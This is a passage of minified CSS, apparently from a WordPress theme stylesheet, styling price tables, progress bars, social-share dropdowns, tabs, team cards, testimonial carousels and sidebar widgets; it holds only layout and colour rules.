li{margin:0;padding:16px 30px;text-align:center}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder{position:relative;color:#373737;font-family:"Titillium Web",serif;font-size:21px;line-height:28px;font-weight:400}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder .eltdf-pt-title{display:block;padding:17px 0 34px;border-bottom:1px solid #afafaf;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices{position:relative;padding:22px 15px 0;font-family:"Titillium Web",serif}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value{position:relative;bottom:2px;right:2px;font-size:35px;line-height:1em;font-weight:300;color:#dfb947}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price{position:relative;display:inline-block;vertical-align:middle;left:-5px;font-size:59px;line-height:1em;font-weight:300;color:#dfb947}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-mark{position:relative;text-transform:uppercase;display:block;margin:4px 0 0;color:#b4b4b4;font-size:13px}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-content{padding:16px 15px 19px}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button{padding:24px 15px 68px}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button .eltdf-btn{min-width:200px}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn{color:#fff;background-color:#373737;border-color:#373737}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn:hover{color:#fff!important;background-color:#dfb947!important;border-color:#dfb947!important}.eltdf-progress-bar{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-progress-bar .eltdf-pb-title-holder{position:relative;margin:6px 0 5px}.eltdf-progress-bar .eltdf-pb-title-holder .eltdf-pb-title{position:relative;display:inline-block;vertical-align:middle;z-index:100}.eltdf-progress-bar span.eltdf-pb-title-holder{display:block;font-family:"Titillium Web",serif;font-size:12px;font-weight:400;letter-spacing:1px;color:#fff}.eltdf-progress-bar .eltdf-pb-percent{position:absolute;right:0;bottom:0;width:auto;display:inline-block;vertical-align:middle;opacity:0;z-index:10}.eltdf-progress-bar .eltdf-pb-percent:after{content:'%'}.eltdf-progress-bar .eltdf-pb-content-holder{position:relative;height:3px;overflow:hidden;background-color:#5f5f5f}.eltdf-progress-bar .eltdf-pb-content-holder .eltdf-pb-content{height:3px;max-width:100%;overflow:hidden;background-color:#dfb947}.eltdf-section-title-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-section-title-holder .eltdf-st-title{display:block;margin:0}.eltdf-section-title-holder .eltdf-st-text{display:block;margin:14px 0 0}.eltdf-separator-holder{position:relative;height:auto;font-size:0;line-height:1em}.eltdf-separator-holder.eltdf-separator-center{text-align:center}.eltdf-separator-holder.eltdf-separator-left{text-align:left}.eltdf-separator-holder.eltdf-separator-right{text-align:right}.eltdf-separator-holder.eltdf-separator-full-width .eltdf-separator{width:100%!important}.eltdf-separator{position:relative;display:inline-block;vertical-align:middle;border-bottom:1px solid #dfb947;margin:10px 0}.eltdf-social-share-holder{display:inline-block;position:relative;vertical-align:middle}.eltdf-social-share-holder ul{position:relative;display:inline-block;vertical-align:middle;list-style:none;padding:0;margin:0}.eltdf-social-share-holder.eltdf-list .eltdf-social-title{position:relative;display:inline-block;vertical-align:top;margin:0;color:#2d2d2d;font-weight:600}.eltdf-social-share-holder.eltdf-list li{position:relative;display:inline-block;vertical-align:middle;padding:0;margin:0 13px 3px 0}.eltdf-social-share-holder.eltdf-list li:last-child{margin:0 0 3px}.eltdf-social-share-holder.eltdf-list li a{font-size:13px}.eltdf-social-share-holder.eltdf-dropdown{position:relative;display:inline-block;vertical-align:bottom}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener{display:block;color:#2d2d2d}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener .eltdf-social-share-title{display:inline-block;vertical-align:top;margin-right:5px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener .social_share{font-size:12px;color:#373737}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover{color:#dfb947}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover .social_share{color:inherit}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown{position:relative;visibility:hidden;z-index:950}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul{position:relative;display:block;z-index:990;margin:0;padding:0!important;top:3px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li{width:88px;height:27px;line-height:27px;visibility:hidden;position:absolute;text-align:center;opacity:0;margin:0;padding:0;border:1px solid #ebebeb;background-color:#fff;font-size:12px;line-height:28px;color:#2d2d2d;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-transition:opacity .2s ease-in-out 0s,visibility .2s ease-in-out 0s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out 0s,visibility .2s ease-in-out 0s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out 0s,visibility .2s ease-in-out 0s,background-color .2s ease-in-out 0s}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-facebook-share:hover{background-color:#3b5998;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-twitter-share:hover{background-color:#00aced;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-google_plus-share:hover{background-color:#dd4b39;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-linkedin-share:hover{background-color:#007bb5;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-tumblr-share:hover{background-color:#32506d;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-pinterest-share:hover{background-color:#cb2027;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-vk-share:hover{background-color:#45668e;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:not(:first-child){border-top:none}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li a{display:block;color:inherit!important}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li a span{display:block;line-height:inherit}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(1){bottom:-28px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(2){bottom:-56px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(3){bottom:-84px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(4){bottom:-112px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(5){bottom:-140px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(6){bottom:-168px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(7){bottom:-196px}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li{opacity:1;visibility:visible;cursor:pointer}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(2){-webkit-transition:opacity .2s ease-in-out .2s,visibility .2s ease-in-out .2s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out .2s,visibility .2s ease-in-out .2s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out .2s,visibility .2s ease-in-out .2s,background-color .2s ease-in-out 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(3){-webkit-transition:opacity .2s ease-in-out .3s,visibility .2s ease-in-out .3s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out .3s,visibility .2s ease-in-out .3s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out .3s,visibility .2s ease-in-out .3s,background-color .2s ease-in-out 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(4){-webkit-transition:opacity .2s ease-in-out .4s,visibility .2s ease-in-out .4s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out .4s,visibility .2s ease-in-out .4s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out .4s,visibility .2s ease-in-out .4s,background-color .2s ease-in-out 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(5){-webkit-transition:opacity .2s ease-in-out .5s,visibility .2s ease-in-out .5s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out .5s,visibility .2s ease-in-out .5s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out .5s,visibility .2s ease-in-out .5s,background-color .2s ease-in-out 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(6){-webkit-transition:opacity .2s ease-in-out .6s,visibility .2s ease-in-out .6s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out .6s,visibility .2s ease-in-out .6s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out .6s,visibility .2s ease-in-out .6s,background-color .2s ease-in-out 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(7){-webkit-transition:opacity .2s ease-in-out .7s,visibility .2s ease-in-out .7s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out .7s,visibility .2s ease-in-out .7s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out .7s,visibility .2s ease-in-out .7s,background-color .2s ease-in-out 0s}.eltdf-tabs .eltdf-tabs-nav{display:block;position:relative;list-style:none outside none;margin:0;padding:0;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-tabs .eltdf-tabs-nav li{float:left;margin:0;padding:0}.eltdf-tabs .eltdf-tabs-nav li a{position:relative;display:inline-block;vertical-align:middle;padding:10px 20px;color:#373737;font-size:12px;line-height:30px;font-weight:600;letter-spacing:1px;background-color:transparent;border:1px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-moz-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}.eltdf-tabs .eltdf-tabs-nav li.ui-state-active a,.eltdf-tabs .eltdf-tabs-nav li.ui-state-hover a{color:#fff;background-color:#dfb947;border-color:#dfb947}.eltdf-tabs .eltdf-tab-container{position:relative;padding:21px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-tabs .eltdf-tab-container p{margin:0}.eltdf-team-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-team-holder .eltdf-team-image{position:relative;display:inline-block;max-width:100%;vertical-align:middle;overflow:hidden}.eltdf-team-holder .eltdf-team-image img{display:block}.eltdf-team-holder .eltdf-team-name{margin:0}.eltdf-team-holder .eltdf-team-position{display:block;margin:7px 0 0;text-transform:uppercase;color:#c8c8c8}.eltdf-team-holder.eltdf-main-info-below-image .eltdf-team-position{color:#808285}.eltdf-team-holder .eltdf-team-excerpt{display:block;margin:12px 0 0}.eltdf-team-holder .eltdf-team-social-holder{display:block;margin:31px 0 0}@media only screen and (max-width:1200px){.eltdf-team-holder .eltdf-team-social-holder{margin:14px 0 0}}.eltdf-team-holder .eltdf-team-social-holder .eltdf-team-icon{font-size:13px;margin:0 13px 0 0}.eltdf-team-holder .eltdf-team-social-holder .eltdf-team-icon:last-child{margin:0}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-image .eltdf-team-info{opacity:0;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-image .eltdf-team-info .eltdf-team-info-inner{-webkit-transform:translate3d(0,3%,0);-moz-transform:translate3d(0,3%,0);transform:translate3d(0,3%,0);transition:opacity .35s cubic-bezier(.53,.01,.18,1),transform .35s cubic-bezier(.53,.01,.18,1) .35s;-webkit-transition:opacity .35s cubic-bezier(.53,.01,.18,1),-webkit-transform .35s cubic-bezier(.53,.01,.18,1) .35s}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-image:hover .eltdf-team-info{opacity:1}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-image:hover .eltdf-team-info .eltdf-team-info-inner{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:all .3s cubic-bezier(.53,.01,.18,1);-moz-transition:all .3s cubic-bezier(.53,.01,.18,1);transition:all .3s cubic-bezier(.53,.01,.18,1)}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-info{position:absolute;display:block;top:0;left:0;width:100%;height:100%;text-align:center;background-color:rgba(12,12,12,.8);opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-info-holder{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-info-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:15px}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-excerpt,.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-name{color:#fff}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-social-holder a{color:#fff}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-social-holder a:hover{color:#dfb947}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-indented-overlay .eltdf-team-info{top:18px;left:18px;width:calc(100% - 36px);height:calc(100% - 36px)}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-info{background-color:rgba(255,255,255,.9)}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-excerpt,.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-name{color:#373737}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-social-holder a{color:#373737}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-social-holder a:hover{color:#dfb947}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-info{background-color:rgba(51,51,51,.9)}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-excerpt,.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-name,.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-position{color:#fff}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-social-holder a{color:#fff}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-social-holder a:hover{color:#dfb947}.eltdf-team-holder.eltdf-main-info-below-image .eltdf-team-social-holder{margin:22px 0 0}.eltdf-team-holder.eltdf-main-info-below-image .eltdf-team-info{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:39px 0;text-align:center}.touch .eltdf-team-holder .eltdf-team-image{cursor:pointer}.eltdf-testimonials-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;visibility:hidden}.eltdf-testimonials-holder .eltdf-testimonial-content,.eltdf-testimonials-holder .eltdf-testimonial-text-holder,.eltdf-testimonials-holder .eltdf-testimonials{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-testimonials-holder .eltdf-testimonials{padding:0 50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-testimonials-holder .eltdf-testimonial-image img{width:auto!important;border-radius:5em}.eltdf-testimonials-holder .owl-stage-outer{z-index:1}.eltdf-testimonials-holder .owl-nav .owl-next,.eltdf-testimonials-holder .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-testimonials-holder .owl-nav .owl-prev{left:0}.eltdf-testimonials-holder .owl-nav .owl-prev:hover .eltdf-prev-icon{-webkit-animation:shake-left 2s cubic-bezier(.53,.01,.18,1) infinite;-moz-animation:shake-left 2s cubic-bezier(.53,.01,.18,1) infinite;animation:shake-left 2s cubic-bezier(.53,.01,.18,1) infinite}.eltdf-testimonials-holder .owl-nav .owl-next{right:0}.eltdf-testimonials-holder .owl-nav .owl-next:hover .eltdf-next-icon{-webkit-animation:shake-right 2s cubic-bezier(.53,.01,.18,1) infinite;-moz-animation:shake-right 2s cubic-bezier(.53,.01,.18,1) infinite;animation:shake-right 2s cubic-bezier(.53,.01,.18,1) infinite}.eltdf-testimonials-holder .owl-nav .eltdf-next-icon,.eltdf-testimonials-holder .owl-nav .eltdf-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#373737;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-testimonials-holder .owl-nav .eltdf-next-icon .eltdf-icon-arrow,.eltdf-testimonials-holder .owl-nav .eltdf-prev-icon .eltdf-icon-arrow{position:relative;display:inline-block;vertical-align:top;font-size:46px;line-height:1em}.eltdf-testimonials-holder .owl-nav .eltdf-next-icon .eltdf-icon-arrow:before,.eltdf-testimonials-holder .owl-nav .eltdf-prev-icon .eltdf-icon-arrow:before{position:relative;display:inline-block;vertical-align:top;line-height:inherit}.eltdf-testimonials-holder .owl-dots{text-align:center;margin:17px 0 0}.eltdf-testimonials-holder .owl-dots .owl-dot{display:inline-block;vertical-align:middle}.eltdf-testimonials-holder .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;width:19px;height:3px;margin:0 2px;background-color:#cbcaca;-webkit-transition:background-color .2s ease-out,border .2s ease-out;-moz-transition:background-color .2s ease-out,border .2s ease-out;transition:background-color .2s ease-out,border .2s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-testimonials-holder .owl-dots .owl-dot.active span,.eltdf-testimonials-holder .owl-dots .owl-dot:hover span{background-color:#898989;border-color:#898989}.eltdf-testimonials-holder.eltdf-testimonials-standard{text-align:center}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-image{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-image img{display:block;margin:0 auto}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-title{margin:0}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-author-holder{margin:12px 0 0}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-author,.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-position{position:relative;display:inline-block;vertical-align:middle;margin:0;text-transform:uppercase}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-position{top:-1px;margin-left:1px;text-transform:uppercase}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-position:before{content:'/';margin-right:6px}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-text{margin:21px 0 0;color:#a7a9ac;font-size:18px;line-height:30px}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials{margin:0;padding:0}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonial-content{padding:40px 57px 53px 57px;background-color:#f7f7f7;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials-content-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:9px 0 0}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials-content-holder .eltdf-testimonial-image{float:left;margin:0 25px 0 0}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials-content-holder .eltdf-testimonial-author-holder{padding:18px 0 0 0}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials-content-holder .eltdf-testimonial-author{margin:0;font-size:13px;color:#28262b;text-transform:uppercase}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials-content-holder .eltdf-testimonial-position{margin:0;font-size:13px;color:#808285;text-transform:uppercase}.eltdf-testimonials-holder.eltdf-light-skin.eltdf-testimonials-standard .eltdf-testimonial-position{color:#fff}.eltdf-testimonials-holder.eltdf-light-skin.eltdf-testimonials-standard .eltdf-testimonial-position,.eltdf-testimonials-holder.eltdf-light-skin.eltdf-testimonials-standard .eltdf-testimonial-text{color:#fff}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin.eltdf-testimonials-standard .eltdf-testimonial-position{color:#fff}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin.eltdf-testimonials-standard .eltdf-testimonial-position,.eltdf-testimonials-holder.eltdf-light-contrast-second-skin.eltdf-testimonials-standard .eltdf-testimonial-text{color:#c8c8c8}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin.eltdf-testimonials-standard .eltdf-testimonial-author,.eltdf-testimonials-holder.eltdf-light-contrast-second-skin.eltdf-testimonials-standard .eltdf-testimonial-title,.eltdf-testimonials-holder.eltdf-light-contrast-skin.eltdf-testimonials-standard .eltdf-testimonial-author,.eltdf-testimonials-holder.eltdf-light-contrast-skin.eltdf-testimonials-standard .eltdf-testimonial-title,.eltdf-testimonials-holder.eltdf-light-skin.eltdf-testimonials-standard .eltdf-testimonial-author,.eltdf-testimonials-holder.eltdf-light-skin.eltdf-testimonials-standard .eltdf-testimonial-title{color:#fff}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-nav .eltdf-next-icon,.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-nav .eltdf-prev-icon,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-nav .eltdf-next-icon,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-nav .eltdf-prev-icon,.eltdf-testimonials-holder.eltdf-light-skin .owl-nav .eltdf-next-icon,.eltdf-testimonials-holder.eltdf-light-skin .owl-nav .eltdf-prev-icon{color:#fff}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-nav .eltdf-next-icon:hover,.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-nav .eltdf-prev-icon:hover,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-nav .eltdf-next-icon:hover,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-nav .eltdf-prev-icon:hover,.eltdf-testimonials-holder.eltdf-light-skin .owl-nav .eltdf-next-icon:hover,.eltdf-testimonials-holder.eltdf-light-skin .owl-nav .eltdf-prev-icon:hover{color:rgba(255,255,255,.8)}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-dots .owl-dot span,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-dots .owl-dot span,.eltdf-testimonials-holder.eltdf-light-skin .owl-dots .owl-dot span{background-color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.5)}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-dots .owl-dot.active span,.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-dots .owl-dot:hover span,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-dots .owl-dot.active span,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-dots .owl-dot:hover span,.eltdf-testimonials-holder.eltdf-light-skin .owl-dots .owl-dot.active span,.eltdf-testimonials-holder.eltdf-light-skin .owl-dots .owl-dot:hover span{background-color:#fff;border-color:#fff}.eltdf-author-info-widget{position:relative;display:inline-block;width:100%;vertical-align:middle;border:1px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#dfb947;color:#fff}.eltdf-author-info-widget .eltdf-aiw-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:40px 25px 50px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-author-info-widget .eltdf-aiw-image{position:relative;display:inline-block;vertical-align:middle}.eltdf-author-info-widget .eltdf-aiw-image img{display:block}.eltdf-author-info-widget .eltdf-aiw-name{display:block;margin:23px 0 0;color:#fff}.eltdf-author-info-widget .eltdf-aiw-name a:hover{color:#fff}.eltdf-author-info-widget .eltdf-aiw-email{display:block;margin:3px 0 0;color:#fff;text-transform:lowercase}.eltdf-author-info-widget .eltdf-aiw-text{display:block;margin:13px 0 0}.widget.eltdf-blog-list-widget>h4{margin:0 0 19px}.eltdf-top-bar .widget.eltdf-blog-list-widget,footer .eltdf-footer-top .widget.eltdf-blog-list-widget{color:#969696}.eltdf-top-bar .widget.eltdf-blog-list-widget>h2,footer .eltdf-footer-top .widget.eltdf-blog-list-widget>h2{margin:0 0 8px}.eltdf-top-bar .widget.eltdf-blog-list-widget a,footer .eltdf-footer-top .widget.eltdf-blog-list-widget a{color:#969696}.eltdf-top-bar .widget.eltdf-blog-list-widget a:hover,footer .eltdf-footer-top .widget.eltdf-blog-list-widget a:hover{color:#fff}.eltdf-sidebar .widget.eltdf-blog-list-widget .eltdf-blog-list-holder .eltdf-bli-title,.wpb_widgetised_column .widget.eltdf-blog-list-widget .eltdf-blog-list-holder .eltdf-bli-title{color:#b4b4b4;font-size:13px;line-height:25px}.eltdf-sidebar .widget.eltdf-blog-list-widget .eltdf-blog-list-holder .eltdf-bli-info,.wpb_widgetised_column .widget.eltdf-blog-list-widget .eltdf-blog-list-holder .eltdf-bli-info{margin-top:-19px}.eltdf-icon-widget-holder{position:relative;display:inline-block;vertical-align:middle;margin:0}.eltdf-icon-widget-holder>*{position:relative;display:inline-block;vertical-align:middle;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit}.eltdf-icon-widget-holder .eltdf-icon-text{font-family:"Titillium Web",serif}.eltdf-top-bar .eltdf-icon-widget-holder,footer .eltdf-footer-top .eltdf-icon-widget-holder{color:#999}.eltdf-top-bar .eltdf-icon-widget-holder:hover,footer .eltdf-footer-top .eltdf-icon-widget-holder:hover{color:#fff}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-icon-widget-holder{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-icon-widget-holder:hover{color:rgba(51,51,51,.8)!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-icon-widget-holder{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-icon-widget-holder:hover{color:rgba(255,255,255,.8)!important}aside.eltdf-sidebar{position:relative;z-index:11;margin:0 0 60px}aside.eltdf-sidebar .widget:last-child{margin:0!important}.wpb_widgetised_column{position:relative}.wpb_widgetised_column .widget .eltdf-sidearea-widget-title{margin:0 0 19px}.wpb_widgetised_column .widget:last-child{margin:0!important}.widget{margin:0 0 35px}.widget>h4 a{color:inherit}.widget ul{padding:0;margin:0;list-style:none}.widget ul li{margin:0 0 10px}.widget ul li:last-child{margin:0}.widget.widget_text ul li.eltdf-bli{margin:0 0 4px}.widget.widget_text img{display:block}.widget #wp-calendar{width:100%;text-align:center}.widget #wp-calendar caption{color:#373737;margin:0 0 15px}.widget #wp-calendar td,.widget #wp-calendar th{padding:3px 4px}.widget #wp-calendar td#today{color:#fff;background-color:#dfb947}.widget #wp-calendar td#today a{color:inherit}.widget.widget_rss>h4 .rsswidget:hover{color:#dfb947}.widget.widget_rss .rss-widget-icon{display:inline-block}.widget.widget_rss ul li{margin:0 0 25px}.widget.widget_rss ul li .rss-date{display:block}.widget.widget_search input[type=text]::-webkit-input-placeholder{color:#808285;font-size:13px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.widget.widget_search input[type=text]:-moz-placeholder{color:#808285;font-size:13px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.widget.widget_search input[type=text]::-moz-placeholder{color:#808285;font-size:13px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.widget.widget_search input[type=text]:-ms-input-placeholder{color:#808285;font-size:13px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.widget.widget_search input[type=text]:-ms-input-placeholder{color:#808285;font-size:16px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.widget.widget_search form{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.widget.widget_search form>div{position:relative;display:inline-block;width:100%;vertical-align:middle;border-width:1px;border-style:solid;border-color:#ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.widget_search .screen-reader-text{display:none}.widget.widget_search button,.widget.widget_search input{position:relative;display:inline-block;vertical-align:top;float:left;height:59px;line-height:59px;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;color:#2d2d2d;background-color:transparent;border:0;border-radius:0;-webkit-border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out;-moz-transition:color .2s 